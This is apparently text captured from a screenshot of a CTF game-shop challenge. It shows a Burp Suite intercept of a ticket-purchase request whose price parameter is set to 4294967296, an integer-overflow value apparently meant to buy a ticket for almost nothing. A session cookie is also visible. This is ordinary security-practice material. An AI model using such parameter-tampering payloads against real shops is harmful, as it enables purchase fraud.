 大吉大利，今晚吃鸡
117.51.147.155:5050/index.html#/main/index
最常访问
余额 100
游戏入场券
订单列表
商品名称
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project opt
Intercept HTTP history WebSockets history Options
Request to http://117.51.147.155:5050
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ctf/api/buy_ticket?ticket_price=4294967296 HTTP/1.1
Host: 117.51.147.155:5050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.51.147.155:5050/index.html
Connection: close
Cookie: user_name=Admin111; REVEL_SESSION=2c556c6fddde16cebbe27b7e3f87b137